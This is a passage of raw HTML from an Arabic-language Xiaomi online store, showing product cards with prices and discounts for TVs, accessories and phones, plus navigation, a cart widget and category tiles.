<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" title="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156">تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,999</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>7,499</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>5,217</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="156"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('156', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('156')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('156')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('314')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Motion-Sensor" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-500x500.webp 2x"  width="250" height="250" alt="جهاز استشعار الحركة" title="جهاز استشعار الحركة" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Motion-Sensor">جهاز استشعار الحركة</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>69</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>60</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="314"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('314', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('314')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('314')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('312')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Selfie-Stick-Tripod" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-500x500.webp 2x"  width="250" height="250" alt="عصا سيلفي ترايبود" title="عصا سيلفي ترايبود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-10 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Selfie-Stick-Tripod">عصا سيلفي ترايبود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>89</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>77</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="312"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('312', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('312')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('312')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('308')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Portable-Wireless-Mouse-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-500x500.webp 2x"  width="250" height="250" alt="ماوس لاسلكي مزدوج الوضع إصدار صامت أسود" title="ماوس لاسلكي مزدوج الوضع إصدار صامت أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Portable-Wireless-Mouse-Black">ماوس لاسلكي مزدوج الوضع إصدار صامت أسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>43</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="308"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('308', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('308')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('308')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('313')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Multi-function-Flashlight" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-500x500.webp 2x"  width="250" height="250" alt="مصباح يدوي متعدد الوظائف من شاومي" title="مصباح يدوي متعدد الوظائف من شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Multi-function-Flashlight">مصباح يدوي متعدد الوظائف من شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>149</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>130</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="313"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('313', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('313')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('313')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('47')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Router-4A " class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-500x500h.webp 2x"  width="250" height="250" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Router-4A ">راوتر شاومي 4A - مقوي شبكة</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>159</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>199</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>138</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="47"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('47', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('47')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('47')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li></ul></div></div><div class="header-cart-group"><div class="desktop-search-wrapper mini-search"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="أخبرنا عن ماذا تبحث " class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.mistore.sa/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="desktop-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="جاري ..." class="dropdown-toggle cart-heading" href="https://www.mistore.sa/index.php?route=checkout/cart">
<i class="fa fa-shopping-cart">
<span class="cart-label"></span>
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">سلة الشراء فارغة !</p></li></ul></div></div></div></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div> <script type="text/javascript">// we are using this flag to determine if the customer chat
          // is successfully added to the header
          window.isFacebookCustomerChatInHeaderAdded = 1;
          window.isFacebookCustomerChatAdded=1;</script> </header><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-master_slider module-master_slider-362" style="background-image:url('')"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>
<img src=""  alt="" width="1710" height="570" /><div class="master-slider ms-skin-minimal" data-options='{"width":1710,"height":570,"layout":"autofill","smoothHeight":false,"centerControls":false,"parallaxMode":"swipe","instantStartLayers":true,"loop":true,"dir":"h","autoHeight":true,"rtl":true,"startOnAppear":false,"autoplay":true,"overPause":false,"shuffle":false,"view":"fade","speed":"30","swipe":true,"mouse":false,"controls":{"arrows":{"autohide":false},"bullets":{"autohide":false}}}' ><div class="module-item module-item-2 ms-slide" data-delay="4">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة%20بعد/mistore%20banner%20ar-1710x570w.webp"  data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة%20بعد/mistore%20banner%20ar-1710x570w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة%20بعد/mistore%20banner%20ar-3420x1140w.webp 2x"  alt="" width="1710" height="570" class="lazyload"/>
<a href="https://www.mistore.sa/Redmi-Note-14-Series" ></a></div><div class="module-item module-item-4 ms-slide" data-delay="4">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة/arr/kas/asdkbasdjka-1710x570.webp"  data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة/arr/kas/asdkbasdjka-1710x570.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة/arr/kas/asdkbasdjka-3420x1140.webp 2x"  alt="" width="1710" height="570" class="lazyload"/>
<a href="https://www.mistore.sa/Redmi-Pad-Pro" ></a></div><div class="module-item module-item-5 ms-slide" data-delay="4">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة/arr/kas/sadjhgas-1710x570.webp"  data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة/arr/kas/sadjhgas-1710x570.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20الحملة/arr/kas/sadjhgas-3420x1140.webp 2x"  alt="" width="1710" height="570" class="lazyload"/></div><div class="module-item module-item-6 ms-slide" data-delay="4">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/Xiaomi%20Smart%20TV-%20banner-1710x570.webp"  data-srcset="https://www.mistore.sa/image/cache/webp/catalog/Xiaomi%20Smart%20TV-%20banner-1710x570.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Xiaomi%20Smart%20TV-%20banner-3420x1140.webp 2x"  alt="" width="1710" height="570" class="lazyload"/>
<a href="https://www.mistore.sa/Xiaomi-TV" ></a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-top-2"><div class="grid-cols"><div class="grid-col grid-col-top-2-1"><div class="grid-items"><div class="grid-item grid-item-top-2-1-1"><div class="module module-categories module-categories-456 module-categories- carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":7,"spacing":20},"470":{"items":5,"spacing":10}},"c1":{"0":{"items":0,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":7,"spacing":20}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper category-grid"><div class="category-layout swiper-slide"><div class="category-thumb"><div class="image">
<a href="https://www.mistore.sa/Xiaomi-TV">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tv-300x300.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tv-300x300.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tv-600x600.webp 2x"  width="300" height="300" alt="تلفزيون" title="تلفزيون" class="img-responsive lazyload"/>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-TV">تلفزيون</a></div><div class="description">..</div><div class="button-group">
<a class="btn btn-view-more" href="https://www.mistore.sa/Xiaomi-TV" >
<span class="btn-text">View More</span>
</a></div></div></div></div><div class="category-layout swiper-slide"><div class="category-thumb"><div class="image">
<a href="https://www.mistore.sa/SmartPhone">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/smartphone-300x300.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/smartphone-300x300.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/smartphone-600x600.webp 2x"  width="300" height="300" alt="جوالات" title="جوالات" class="img-responsive lazyload"/>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/SmartPhone">جوالات</a></div><div class="description">..</div><div class="button-group">
<a class="btn btn-view-more" href="https://www.mistore.sa/SmartPhone" >
<span class="btn-text">View More</span>
</a></div></div></div></div><div class="category-layout swiper-slide"><div class="category-thumb"><div class="image">
<a href="https://www.mistore.sa/Tablet">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tablet-300x300.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tablet-300x300.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tablet-600x600.webp 2x"  width="300" height="300" alt="تابلت" title="تابلت" class="img-responsive lazyload"/>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Tablet">تابلت</a></div><div class="description">..</div><div class="button-group">
<a class="btn btn-view-more" href="https://www.mistore.sa/Tablet" >
<span class="btn-text">View More</span>
</a></div></div></div></div><div class="category-layout swiper-slide"><div class="category-thumb"><div class="image">
<a href="https://www.mistore.sa/Smart-Watch">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/watch-300x300.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/watch-300x300.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/watch-600x600.webp 2x"  width="300" height="300" alt="ساعات" title="ساعات" class="img-responsive lazyload"/>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Smart-Watch">ساعات</a></div><div class="description">..</div><div class="button-group">
<a class="btn btn-view-more" href="https://www.mistore.sa/Smart-Watch" >
<span class="btn-text">View More</span>
</a></div></div></div></div><div class="category-layout swiper-slide"><div class="category-thumb"><div class="image">
<a href="https://www.mistore.sa/Xiaomi-Vacuum">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/vacuum-300x300.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/vacuum-300x300.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/vacuum-600x600.webp 2x"  width="300" height="300" alt="مكانس" title="مكانس" class="img-responsive lazyload"/>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Vacuum">مكانس</a></div><div class="description">..</div><div class="button-group">
<a class="btn btn-view-more" href="https://www.mistore.sa/Xiaomi-Vacuum" >
<span class="btn-text">View More</span>
</a></div></div></div></div><div class="category-layout swiper-slide"><div class="category-thumb"><div class="image">
<a href="https://www.mistore.sa/xiaomi-earbuds">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/buds-300x300.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/buds-300x300.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/buds-600x600.webp 2x"  width="300" height="300" alt="سماعات" title="سماعات" class="img-responsive lazyload"/>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/xiaomi-earbuds">سماعات</a></div><div class="description">..</div><div class="button-group">
<a class="btn btn-view-more" href="https://www.mistore.sa/xiaomi-earbuds" >
<span class="btn-text">View More</span>
</a></div></div></div></div><div class="category-layout swiper-slide"><div class="category-thumb"><div class="image">
<a href="https://www.mistore.sa/Smart-Home">
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/smart%20home-300x300.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/smart%20home-300x300.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/smart%20home-600x600.webp 2x"  width="300" height="300" alt="المنزل الذكي" title="المنزل الذكي" class="img-responsive lazyload"/>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Smart-Home">المنزل الذكي</a></div><div class="description">&nbsp;&nbs..</div><div class="button-group">
<a class="btn btn-view-more" href="https://www.mistore.sa/Smart-Home" >
<span class="btn-text">View More</span>
</a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-top-7"><div class="grid-cols"><div class="grid-col grid-col-top-7-1"><div class="grid-items"><div class="grid-item grid-item-top-7-1-1"><div class="module title-module module-title-384"><div class="title-wrapper"><h3>الأعلى مبيعاً</h3><div class="title-divider"></div><div class="subtitle"></div></div></div></div></div></div><div class="grid-col grid-col-top-7-2"><div class="grid-items"><div class="grid-item grid-item-top-7-2-1"><div id="banners-697207b436e14" class="module module-banners module-banners-378"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/%20طولي%20مي%20ستور-1247x2776.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/%20طولي%20مي%20ستور-1247x2776.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20السنة/%20طولي%20مي%20ستور-1247x2776.webp 2x"  alt="ساعة-شاومي-ريدمي-واتش-3" width="" height=""/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-top-7-3"><div class="grid-items"><div class="grid-item grid-item-top-7-3-1"><div class="module module-products module-products-383 module-products-grid"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#products-697207b43a68a-tab-1" data-toggle="tab">جوالات</a></li><li class="tab-3">
<a href="#products-697207b43a68a-tab-2" data-toggle="tab">منتجات ذكية</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="products-697207b43a68a-tab-1"><div class="product-grid"><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
